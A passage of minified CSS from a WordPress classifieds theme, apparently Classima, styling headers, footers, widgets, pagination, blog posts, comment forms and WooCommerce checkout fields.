rgba(0,0,0,.05)}.header-style-10 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-10 .main-header .main-navigation-area .main-navigation ul li a{padding:22px 24px}.header-style-10 .main-header .main-navigation-area .main-navigation nav>ul>li:first-child>a{padding-left:0}.header-style-10 .main-header .main-navigation-area{min-height:auto}.header-style-10 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:29px}.header-style-10 .header-btn-area .header-btn{background-color:transparent;border:1px solid #E7E7E7;color:#111111!important}.header-style-10 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-10 .header-btn-area .header-btn i{color:var(--rtcl-primary-color);padding-right:8px}.header-style-10 .header-top-part{background-color:var(--rtcl-primary-color);padding:10px 0}.header-style-10 .header-top-part-inner{display:flex;align-items:center}.header-style-10 .main-header .site-branding{max-width:130px}.header-style-10 .main-header .site-branding a.dark-logo{display:none}.header-style-10 .main-header .site-branding a.light-logo{display:block}.header-style-10 .header-top-part-inner .header-phone-area{display:inline-flex;gap:8px;color:#fff;align-items:center}.header-style-10 .header-top-part-inner .header-icon-area{margin-left:auto}.header-style-10 .header-top-part-inner a.header-login-icon,.header-style-10 .header-top-part-inner span.header-phone-icon,.header-style-10 .header-top-part-inner a.header-chat-icon{color:#fff;border:1px solid #FFB7C0;width:38px;height:38px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center}.header-style-10 .header-top-part-inner span.header-phone-icon{margin-left:15px}.header-style-10 .header-top-part-inner span.header-phone-icon+span{color:inherit;font-size:14px;font-weight:500;line-height:1.4}.header-style-10 .header-top-part-inner span.header-phone-icon+span a{color:inherit;font-weight:600;font-size:16px;display:block}}.footer-top-area{padding:78px 0 44px;background-color:#1a1c1d}@media all and (max-width:480px){.footer-top-area{padding:50px 0 0}}.footer-top-area .widget{margin-bottom:30px}.footer-top-area .widget>h3{color:#fff;font-size:24px}.footer-top-area .search-form .custom-search-input input.search-query{color:#ccc}.footer-top-area .search-form .custom-search-input input.search-query,.footer-top-area .search-form .custom-search-input button.btn{border-color:rgba(255,255,255,.1)}.footer-top-area,.footer-top-area ul li{font-size:15px}.footer-bottom-area{background-color:#111212;color:#919699;padding:25px 0}@media all and (max-width:767.98px){.footer-bottom-area{text-align:center}}.footer-bottom-area a:hover{text-decoration:underline}.footer-bottom-area ul.payment-icons{list-style-type:none;margin:0;padding:0;text-align:right;font-size:0}@media all and (max-width:767.98px){.footer-bottom-area ul.payment-icons{text-align:center;margin-top:10px}}.footer-bottom-area ul.payment-icons li{display:inline;padding-left:4px}.footer-bottom-area ul.payment-icons li:first-child{padding-left:0}body .footer-bottom-area a{color:#f5f5f5}.footer-style-2 .footer-top-area{background-color:#212121;padding-top:115px;padding-bottom:84px}.footer-style-2 .footer-bottom-area{background-color:#171717;color:#fff}.footer-style-2 .footer-top-area .widget>h3{font-size:20px}.footer-style-2 .widget h3{padding-bottom:15px;margin-bottom:25px}.footer-style-2 .widget h3:after{background-color:#f4f8f9;opacity:.3}.footer-style-2 .footer-top-area a:link,.footer-style-2 .footer-top-area a:visited{color:#fff;opacity:.8}.footer-style-2 .footer-top-area .widget .menu li{margin-bottom:5px}.footer-style-2 .footer-top-area .widget .menu li a{position:relative;padding-bottom:2px;display:inline-block}.footer-style-2 .footer-top-area .widget .menu li a:hover{color:#F85C70}.footer-style-2 .footer-top-area .widget .menu li a:after{content:"";height:1px;width:0;background-color:#fff;position:absolute;bottom:0;left:100%;visibility:hidden;opacity:0;transition:all 0.4s}.footer-style-2 .footer-top-area .widget .menu li a:hover:after{visibility:visible;opacity:1;width:100%;left:0;transition:width 0.4s ease;background-color:#F85C70}.widget{color:#b7c3c8}.widget a{color:#b7c3c8}.widget a:hover{color:#f85c70}.widget h3{font-weight:700;margin-bottom:30px;padding-bottom:25px;position:relative}.widget h3:after{background-color:#f85c70;bottom:0;content:"";height:3px;left:0;position:absolute;width:40px}.widget select{padding:8px 10px;width:100%;background-color:transparent;outline:none;border:1px solid #dcdcdc}.widget ul{list-style-type:none;margin:0;padding:0}.widget li{margin-bottom:8px}.widget li:last-child{margin-bottom:0}.widget li ul.children,.widget li ul.sub-menu{list-style-type:none;margin-bottom:15px;padding-left:15px;margin-top:15px}.widget li ul.children li:last-child,.widget li ul.sub-menu li:last-child{margin-bottom:0}.widget.widget_calendar table{margin-top:0}.widget.widget_calendar table caption{padding-top:0}.widget.widget_calendar table th,.widget.widget_calendar table td{padding:7px}.widget.widget_tag_cloud{font-size:0}.widget.widget_tag_cloud a{color:#b7c3c8;padding:9px 10px;display:inline-block;font-size:13px!important;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #373737;border-radius:2px;line-height:1.5}.widget.widget_tag_cloud a:hover{background-color:#f85c70;border-color:#f85c70}.footer-top-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);background-color:#fff;color:#646464;border:none;margin-bottom:30px}.sidebar-widget-area .widget:last-child{margin-bottom:0}.sidebar-widget-area .widget h3{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .widget-title{color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget h3:after{content:none}.sidebar-widget-area .widget h3+*{padding:20px}.sidebar-widget-area .widget_block>div,.sidebar-widget-area .widget_block>ul,.sidebar-widget-area .widget_block>ol{padding:20px}.sidebar-widget-area .wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.sidebar-widget-area .widget a{color:#646464}.sidebar-widget-area .widget a:hover{color:#f85c70}.sidebar-widget-area .widget select,.sidebar-widget-area .widget option{color:#646464}.sidebar-widget-area .widget ul li{position:relative;padding-left:20px}.sidebar-widget-area .widget ul li:before{content:"\f105";font-family:'Font Awesome 5 Free';color:#f85c70;position:absolute;left:0;top:5px;line-height:18px;font-weight:600}.sidebar-widget-area .widget ul li ul.sub-menu{padding-left:0}.sidebar-widget-area .widget.widget_nav_menu ul li{padding-left:14px}.sidebar-widget-area .widget.widget_calendar .calendar_wrap{font-size:13px;line-height:1.3}.sidebar-widget-area .widget.widget_archive select{margin:20px;width:calc(100% - 40px)}.sidebar-widget-area .widget.widget_tag_cloud a{border-color:#d5d5d5;font-size:12px!important}.sidebar-widget-area .widget.widget_tag_cloud a:hover{color:#fff}.sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a{color:#f85c70}.sidebar-widget-area .widget.rtcl-widget-filter-class h3{padding:12px 20px;border-radius:2px 2px 0 0;background-color:#f85c70;color:#fff;border:none}.sidebar-widget-area .widget_block .wp-block-search__label{display:inline-block;color:#222;border-bottom:1px solid #e1e1e1;font-size:20px;font-weight:700;line-height:1.4;padding:12px 30px;margin-bottom:0}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper{padding:20px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none;border-color:#dcdcdc}.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button,.sidebar-widget-area .widget_block .wp-block-search__inside-wrapper .wp-block-search__button:focus{margin-left:0;border-color:#dcdcdc;outline:none}.widget.widget_classima_image_link .rtin-images{margin-bottom:35px}.widget.widget_classima_image_link .rtin-images li{margin-bottom:12px}.widget.widget_classima_image_link .rtin-images li img{border-radius:2px}.widget.widget_classima_about .rtin-img{height:83px}@media all and (max-width:575.98px){.widget.widget_classima_about .rtin-img{height:inherit;margin-bottom:20px}}.widget.widget_classima_about .rtin-des{margin-bottom:20px}.widget.widget_classima_about ul{font-size:0}.widget.widget_classima_about ul li{display:inline-block;margin:0 7px 5px 0;padding:0}.widget.widget_classima_about ul li a{background-color:rgba(255,255,255,.19);display:inline-flex;font-size:16px;line-height:38px;align-items:center;justify-content:center;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;width:38px;height:38px;border-radius:50%}.widget.widget_classima_about ul li a i{line-height:inherit}.widget.widget_classima_about ul li a:hover{background-color:#f85c70;color:#fff}.widget.widget_classima_about ul li.rtin-twitter a .rtcl-icon-twitter{background-color:#a5a5a5;width:15px;height:15px}.widget.widget_classima_about ul li.rtin-twitter a:hover .rtcl-icon-twitter{background-color:#fff}.theme-banner{position:relative}.theme-banner .banner-content{position:relative;padding:60px 0 80px}.theme-banner .banner-content h1{color:#fff;font-weight:700;margin-bottom:14px;word-wrap:break-word;font-size:40px}.theme-banner .banner-content h1 span{display:block;font-size:28px;color:#e0e0e0;line-height:1.4}@media screen and (max-width:767px){.theme-banner .banner-content h1 span{font-size:22px}}.theme-banner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(30,49,72,.7)}.main-breadcrumb{color:#fff}.main-breadcrumb span{color:#e43d40}.main-breadcrumb a span{color:#eeebeb;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-breadcrumb a span:hover{color:#e43d40}.main-breadcrumb ul{list-style-type:none;margin:0;padding:0}.main-breadcrumb ul li{display:inline}.main-breadcrumb ul li:after{content:"\f105";padding:0 7px;font-family:"Font Awesome 5 Free";font-weight:600}.main-breadcrumb ul li:last-of-type::after{display:none}.main-breadcrumb ul .last-breadcrumb-item{display:none}.theme-banner-breadcrumb{padding:25px 0}.theme-banner-breadcrumb .main-breadcrumb{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb a span{color:#9e9e9e}.theme-banner-breadcrumb .main-breadcrumb span{color:#444}.theme-banner-breadcrumb+div{padding-top:0!important}.banner-search{margin:-45px 0 -20px;position:relative}.pagination-area{margin-top:30px;background-color:#fff;padding:15px 0 10px;border:1px solid #e1e1e1}.pagination-area ul{list-style-type:none;margin:0;padding:0;font-size:0;text-align:center}.pagination-area ul li:not(:first-child):not(:last-child){display:inline-block;margin:0 2px}.pagination-area ul li:not(:first-child):not(:last-child) a,.pagination-area ul li:not(:first-child):not(:last-child) span{display:block;padding:8px 10px;color:#444;font-weight:600;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;border-radius:2px;font-size:15px;line-height:1}.pagination-area ul li:not(:first-child):not(:last-child) span{padding:8px 0}.pagination-area ul li:not(:first-child):not(:last-child) a:hover,.pagination-area ul li:not(:first-child):not(:last-child).active a{background-color:#f85c70;color:#fff}.pagination-area ul li.pagi-previous a,.pagination-area ul li.pagi-next a,.pagination-area ul li.pagi-previous span,.pagination-area ul li.pagi-next span{padding:6px 10px;color:#646464;font-weight:600;font-size:15px;line-height:1;display:inline-block}.pagination-area ul li.pagi-previous a:hover,.pagination-area ul li.pagi-next a:hover,.pagination-area ul li.pagi-previous span:hover,.pagination-area ul li.pagi-next span:hover{color:#f85c70}.pagination-area ul li.pagi-previous i,.pagination-area ul li.pagi-next i{color:#f85c70;font-size:20px;line-height:1;display:inline-block;vertical-align:text-bottom}.pagination-area ul li.pagi-previous.disabled i,.pagination-area ul li.pagi-next.disabled i,.pagination-area ul li.pagi-previous.disabled span,.pagination-area ul li.pagi-next.disabled span{color:#ccc}.pagination-area ul li.pagi-previous{float:left}.pagination-area ul li.pagi-previous i{margin-right:10px;margin-left:10px}.pagination-area ul li.pagi-next{float:right}.pagination-area ul li.pagi-next i{margin-left:10px;margin-right:10px}.elmaxwidth-680.pagination-area ul li:not(:first-child):not(:last-child){margin:0 1px}.elmaxwidth-680.pagination-area ul li.pagi-previous a,.elmaxwidth-680.pagination-area ul li.pagi-next a,.elmaxwidth-680.pagination-area ul li.pagi-previous span,.elmaxwidth-680.pagination-area ul li.pagi-next span{padding:4px 8px;font-size:14px}.elmaxwidth-480.pagination-area ul li.pagi-previous,.elmaxwidth-480.pagination-area ul li.pagi-next{display:block;float:none;border:none}.elmaxwidth-480.pagination-area ul li.pagi-previous{margin-bottom:10px}.elmaxwidth-480.pagination-area ul li.pagi-next{margin-top:10px}.elmaxwidth-480.pagination-area .pagination-area ul li a,.elmaxwidth-480.pagination-area .pagination-area ul li span{padding:5px}.post-nav-links{clear:both;margin:0;font-weight:600;padding-top:20px;color:#444}.post-nav-links>span,.post-nav-links>a{background-color:#444;color:#fff!important;padding:8px 12px;border-radius:2px;display:inline-block;font-size:14px;line-height:1;font-weight:400}.post-nav-links>span,.post-nav-links>a:hover{background-color:#f85c70}#page{overflow:hidden}.post-content li{margin-bottom:10px}.search-form .custom-search-input input.search-query{color:#222;background-color:transparent;border-color:#dcdcdc;border-radius:2px 0 0 2px;border-style:solid;border-width:1px 0 1px 1px;-webkit-box-shadow:none;box-shadow:none;height:43px}.search-form .custom-search-input input.search-query::-webkit-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-moz-placeholder{color:#707070}.search-form .custom-search-input input.search-query::-ms-input-placeholder{color:#707070}.search-form .custom-search-input input.search-query::placeholder{color:#707070}.search-form .custom-search-input button.btn{border-color:#dcdcdc;border-radius:0 2px 2px 0;border-style:solid;border-width:1px 1px 1px 0;color:#f85c70;margin:0;padding:0 13px;height:43px;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.search-form .custom-search-input button.btn:hover{opacity:.8}.site-content{background-color:#F5F7FA}.site-content .content-area{padding:70px 0}.site-content .content-area .site-content-block{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.site-content .content-area .site-content-block .main-title-block{border-bottom:1px solid #e1e1e1;background-color:#fff;padding:12px 30px}.site-content .content-area .site-content-block .main-title-block .main-title{color:#222;font-size:20px;line-height:1.4;margin-bottom:0}.site-content .content-area .site-content-block .main-content{background-color:#fff;padding:30px}@media all and (max-width:767.98px){.site-content .content-area .site-content-block .main-content{padding:20px}}.site-content .content-area .site-content-block .main-content:after{clear:both;content:"";display:table;table-layout:fixed}.site-content .content-area .site-content-block .main-content .main-thumbnail{margin-bottom:20px}@media all and (max-width:767.98px){.right-sidebar .sidebar-widget-area{margin-top:40px}}@media all and (max-width:767.98px){.left-sidebar .sidebar-widget-area{margin-bottom:40px}}.page-template-blank .site-content{background-color:inherit}.page-template-blank .site-content .content-area{padding:0}.post-password-form input{height:33px;border-radius:2px;border:1px solid #d5d5d5;padding:0 10px}.post-password-form input[type="submit"]{padding:0 15px;line-height:1;background-color:#f85c70;color:#fff;border:none;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.post-password-form input[type="submit"]:hover{background-color:#e43d40}.post-each{margin-bottom:30px;background-color:#fff;border-radius:2px;overflow:hidden;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.post-each .rtin-content-area{padding:25px 30px 5px}.post-each .post-title{margin-bottom:14px;word-break:initial}.post-each .post-title a{color:#111;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.post-each .post-title a:hover{color:#f85c70}.post-each .rtin-button.post-btn{margin-bottom:25px}.post-each .rtin-button.post-btn a{background:#f85c70;color:#fff;padding:8px 15px;border:1px solid #f85c70;border-radius:5px;display:inline-block}.post-each .rtin-button.post-btn a:hover{background:#e43d40}.post-each .post-meta{list-style-type:none;margin:0;padding:0;margin-bottom:15px}.post-each .post-meta li{color:#999;margin-right:15px;display:inline-block;font-size:14px;line-height:1.3}.post-each .post-meta li:last-child{margin-right:0}.post-each .post-meta li a{color:#999}.post-each .post-meta li a:hover{text-decoration:underline}.post-each .post-meta li i{color:#f85c70;margin-right:10px}.post-each.post-each-main{margin-bottom:45px}.post-each.post-each-alt .post-title{font-size:26px;line-height:1.5}.post-each.post-each-single{margin-bottom:0;padding:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post-each.post-each-single .post-thumbnail{margin-bottom:20px}.post-each.post-each-single .post-footer{margin-top:15px}.post-each.post-each-single .post-footer .post-tags{margin-top:15px}.post-each.post-each-single .post-footer .post-tags a{color:#646464;padding:7px 10px;display:inline-block;font-size:13px;margin-bottom:3px;margin-right:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;border:1px solid #d5d5d5;border-radius:2px;line-height:1.5}.post-each.post-each-single .post-footer .post-tags a:hover{background-color:#f85c70;border-color:#f85c70;color:#fff}.post-each.post-each-single .post-footer .post-social{text-align:right;margin-top:15px}@media all and (max-width:767.98px){.post-each.post-each-single .post-footer .post-social{text-align:left}}.post-each.post-each-single .post-footer .post-social .rtin-title{color:#444;padding-right:5px;font-size:16px;line-height:1}.post-each.post-each-single .post-footer .post-social .rtin-icon{color:#b1b1b1;font-size:18px;padding-right:10px;line-height:1}.post-each.post-each-single .post-footer .post-social .post-social-sharing{display:inline}.post-each.post-each-single .post-footer .col-md-12 .post-social{text-align:left}.post-each.sticky{background-color:#fffdea;border:1px solid #ffd274;border-radius:2px}.post-each.post-each-search{padding:30px}.post-social-sharing{list-style-type:none;margin:0;padding:0;font-size:0}.post-social-sharing li{display:inline-block;margin-right:5px;margin-bottom:5px}.post-social-sharing li a{background-color:#666;color:#fff;font-size:15px;line-height:36px;width:35px;height:35px;text-align:center;display:inline-block;border-radius:50%}.post-social-sharing li a:hover{color:#fff;opacity:.8}.post-social-sharing .social-facebook a{background-color:#3b5999}.post-social-sharing .social-twitter a{background-color:#000}.post-social-sharing .social-twitter a .rtcl-icon-twitter{display:inline-block;background-color:#fff;width:15px;height:15px}.post-social-sharing .social-linkedin a{background-color:#0077B5}.post-social-sharing .social-pinterest a{background-color:#bd081c}.post-social-sharing .social-tumblr a{background-color:#34465d}.post-social-sharing .social-reddit a{background-color:#ff5700}.post-social-sharing .social-vk a{background-color:#4c75a3}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.post-author-block{display:block}}.post-author-block .rtin-left{margin-right:20px}@media all and (max-width:767.98px){.post-author-block .rtin-left{margin:0 0 20px}}.post-author-block .rtin-left img{border-radius:50%}.post-author-block .rtin-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.post-author-block .rtin-right .author-name{font-size:18px;line-height:1.4;margin-bottom:10px}.post-author-block .rtin-right .author-name a{color:#111}.post-author-block .rtin-right .author-name a:hover{color:#f85c70}.post-author-block .rtin-right .author-bio{font-size:14px}.post-password-form input[type="password"]{height:33px}.site-search .post-each .post-content p{margin-bottom:10px}.classima-related-post .post-each{margin-bottom:5px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1)}.classima-related-post .post-each .post-title{font-size:18px;line-height:1.3}.classima-related-post .rtin-content-area{padding:20px 25px}.classima-related-post .entry-categories{display:inline-block;margin-bottom:5px}.classima-related-post .entry-categories a{color:#999;transition:all 0.3s ease-in-out}.classima-related-post .entry-categories a:hover{color:#f85c70}.classima-related-post .entry-date{color:#999}.classima-related-post .entry-date i{margin-right:7px}.post-title-block,.comment-reply-title{color:#111;font-size:20px;line-height:1.3;position:relative;padding-bottom:15px;margin-bottom:30px}.post-title-block:after,.comment-reply-title:after{background-color:#f85c70;border-radius:2px;content:"";display:block;height:3px;width:40px;position:absolute;left:0;bottom:0}.comments-area ul.comment-list,.comments-area ul.children{list-style-type:none;margin:0;padding:0}.comments-area ul.children{margin-left:50px}@media all and (max-width:991.98px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991.98px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area .comment-title span{color:#646464}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0;border-bottom:1px solid #ebebeb}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}.comments-area .main-comments .imgholder{margin-right:20px;margin-bottom:10px}@media all and (max-width:991.98px){.comments-area .main-comments .imgholder{max-width:90px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:50px;margin-right:10px}}.comments-area .main-comments .imgholder img{border-radius:50%}.comments-area .main-comments.pingback .imgholder,.comments-area .main-comments.trackback .imgholder{margin:0}.comments-area .main-comments .comment-meta .comment-meta-left{float:left}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left .comment-author{color:#111;font-size:18px;line-height:1.5;margin-bottom:5px}.comments-area .main-comments .comment-meta .comment-meta-left .comment-time{font-size:14px;line-height:1.5}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#111}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right;margin-top:10px}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{color:#fff;border-radius:2px;padding:8px 20px;display:block;background-color:#f85c70;font-size:12px;line-height:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.comments-area .main-comments .comment-meta .reply-area a:hover{background-color:#e43d40}@media all and (max-width:991.98px){.comments-area .main-comments .comment-meta .reply-area a{display:inline-block}}.comments-area .main-comments .comments-body .comment-text{margin-top:10px;color:#444;font-size:14px}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.comments-area .main-comments #respond{margin-top:35px}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.comments-area .comment-navigation{margin-top:30px;text-align:center}.comments-area .comment-navigation div[class^="nav"]{display:inline-block;margin:0 3px}.comments-area .comment-navigation div[class^="nav"] a{background-color:#646464;color:#fff;font-size:14px;line-height:1;font-weight:600;padding:8px 20px;border-radius:2px}.comments-area .comment-navigation div[class^="nav"] a:hover{opacity:.8}#respond .comment-reply-title{margin-bottom:15px}#respond .comment-notes,#respond .logged-in-as,#respond .form-group{margin-bottom:20px}#respond .logged-in-as a{color:#444}#respond form input,#respond form textarea{border:none;background-color:#f9f9f9;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#222}#respond form input:focus,#respond form textarea:focus{-webkit-box-shadow:none;box-shadow:none}#respond form input::-webkit-input-placeholder,#respond form textarea::-webkit-input-placeholder{color:#868e96}#respond form input::-moz-placeholder,#respond form textarea::-moz-placeholder{color:#868e96}#respond form input::-ms-input-placeholder,#respond form textarea::-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px}#respond form input[type="checkbox"]{height:inherit;margin-right:10px;vertical-align:middle;cursor:pointer}#respond form label{margin:0;vertical-align:middle}#respond form .btn-send{height:inherit;background-color:#f85c70;border:none;color:#fff;font-size:15px;font-weight:500;padding:17px 30px;border-radius:2px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;line-height:1;display:inline-block}#respond form .btn-send:hover{background-color:#e43d40}@media all and (max-width:767.98px){#respond form .btn-send{padding:12px 15px}}#respond #cancel-comment-reply-link{font-size:12px;line-height:1.2}.site-content .content-area .comment-reply-block .main-content{padding:20px 30px 10px}.site-content .content-area .comment-reply-block .comment-reply-title{display:none}.site-content .content-area .comment-reply-block .alert{margin-bottom:0;margin-top:20px}.error-page{text-align:center}.error-page h3{margin-top:30px;margin-bottom:0;font-size:30px;line-height:1.5;font-weight:400}.error-page .error-btn{color:#fff;background-color:#f85c70;padding:20px 35px;border-radius:2px;margin-top:50px;display:inline-block;font-size:18px;line-height:1.3}.error-page .error-btn:hover{background-color:#e43d40}.classima-ad.ad-header-top{margin-bottom:25px}.classima-ad.ad-footer{padding-bottom:30px;margin-top:-20px}.classima-ad.ad-before-sidebar{margin-bottom:30px}.classima-ad.ad-after-sidebar{margin-top:-10px}.classima-ad.ad-before-content{margin-bottom:30px}.classima-ad.ad-after-content{margin-top:30px}.classima-ad.ad-listing-before-items{margin-bottom:25px}.classima-ad.ad-listing-after-items{margin-top:25px}.classima-ad.ad-single-listing-before-contents{margin-bottom:20px}.classima-ad.ad-single-listing-after-contents{margin-top:25px}.classima-ad.ad-single-listing-after-block{margin-top:30px}.rtcl-listings-grid+.classima-ad.ad-listing-after-items{margin-top:0}.wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.wpcf7-form .wpcf7-form-control-wrap input,.wpcf7-form .wpcf7-form-control-wrap textarea{border-radius:0;background:#f6f6f6;border:none;-webkit-box-shadow:0 1px 0 0 rgba(216,216,216,.75);box-shadow:0 1px 0 0 rgba(216,216,216,.75);color:#222;display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;margin-bottom:5px}.wpcf7-form .wpcf7-form-control-wrap input{height:45px}.wpcf7-form label{display:block}.wpcf7-form .wpcf7-submit{color:#fff;padding:15px 30px;font-size:16px;line-height:1;display:inline-block;font-weight:500;background:#f85c70;border-radius:2px;text-align:center;white-space:nowrap;vertical-align:middle;border:none}.wpcf7-form .wpcf7-submit:hover,.wpcf7-form .wpcf7-submit:active{background:#e43d40}.wpcf7-form .wpcf7-response-output{margin:25px 0 0}.wpcf7-form .wpcf7-validation-errors{border-color:#bc0000}.woocommerce button.button{color:#fff;background-color:#f85c70}.woocommerce button.button:hover{color:#fff;background-color:#e43d40}.woocommerce-info{border-color:#f85c70}.woocommerce-info:before{color:#f85c70}.woocommerce form .form-row{padding:0}.woocommerce form .form-row label{width:100%;line-height:1.5;font-weight:500;margin-bottom:10px;color:#444}.woocommerce form .form-row .required{color:#444}.woocommerce form .form-row input,.woocommerce form .form-row textarea,.woocommerce form .form-row .select2-selection{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce form .form-row input::placeholder,.woocommerce form .form-row textarea::placeholder,.woocommerce form .form-row .select2-selection::placeholder{color:#6c757d;opacity:1}.woocommerce form .form-row .select2-container{overflow:hidden;border-radius:4px}.woocommerce form .form-row .select2-container .select2-selection{outline:0}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered{padding:0 20px 0 0;line-height:1.1;font-weight:400}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__arrow{top:13px;right:10px}.woocommerce form .form-row textarea{height:250px}.woocommerce form .form-row.woocommerce-invalid label{color:#444}.woocommerce form .form-row.woocommerce-invalid input,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid textarea{border:2px solid red}.woocommerce-checkout .woocommerce .checkout .col-1,.woocommerce form .woocommerce-address-fields .col-1,.woocommerce-checkout .woocommerce .checkout .col-2,.woocommerce form .woocommerce-address-fields .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-checkout .woocommerce .checkout .form-row,.woocommerce form .woocommerce-address-fields .form-row{margin:0 0 30px}.woocommerce-checkout .woocommerce .checkout .form-row.form-row-first,.woocommerce form .woocommerce-address-fields .form-row.form-row-first,.woocommerce-checkout .woocommerce .checkout .form-row.form-row-last,.woocommerce form .woocommerce-address-fields .form-row.form-row-last{width:49%}.woocommerce-checkout .woocommerce .checkout .form-row#billing_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#billing_address_2_field,.woocommerce-checkout .woocommerce .checkout .form-row#shipping_address_2_field,.woocommerce form .woocommerce-address-fields .form-row#shipping_address_2_field{margin-top:-15px}.woocommerce-checkout .woocommerce .checkout .form-row .woocommerce-input-wrapper,.woocommerce form .woocommerce-address-fields .form-row .woocommerce-input-wrapper{display:block;width:100%}.woocommerce-checkout .woocommerce .checkout h3,.woocommerce form .woocommerce-address-fields h3{color:#111;font-size:28px;line-height:1.5;margin-bottom:30px}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address label,.woocommerce form .woocommerce-address-fields #ship-to-different-address label{cursor:pointer}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address input,.woocommerce form .woocommerce-address-fields #ship-to-different-address input{outline:none;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #ship-to-different-address span,.woocommerce form .woocommerce-address-fields #ship-to-different-address span{font-size:15px;line-height:1.3;vertical-align:middle;font-weight:400}.woocommerce-checkout .woocommerce .checkout table.shop_table,.woocommerce form .woocommerce-address-fields table.shop_table{border-color:#d8d8d8}.woocommerce-checkout .woocommerce .checkout table.shop_table tr th,.woocommerce form .woocommerce-address-fields table.shop_table tr th,.woocommerce-checkout .woocommerce .checkout table.shop_table tr td,.woocommerce form .woocommerce-address-fields table.shop_table tr td{border-color:#d8d8d8;font-size:18px;line-height:1.3;font-weight:500;color:#222}.woocommerce-checkout .woocommerce .checkout table.shop_table thead th,.woocommerce form .woocommerce-address-fields table.shop_table thead 